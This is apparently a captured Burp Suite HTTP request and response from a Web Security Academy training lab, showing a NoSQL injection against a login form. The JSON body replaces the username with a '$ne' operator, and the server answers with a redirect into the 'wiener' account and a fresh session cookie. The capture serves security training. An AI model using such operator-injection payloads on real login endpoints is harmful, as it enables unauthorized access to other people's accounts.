 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a6f009f03883c4880fb8a8b00610066.web-security-academy.net
3 Cookie: session=8unvguaoNByAve0ycuGVhxwdZuGv27AD
4 Content-Length: 44
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a6f009f03883c4880fb8a8b00610066.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a6f009f03883c4880fb8a8b00610066.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":{
21 "$ne":""
},
"password":"peter"
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=y98eAEePAxouBeo0w4TGWVoPn6HF3DgB; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7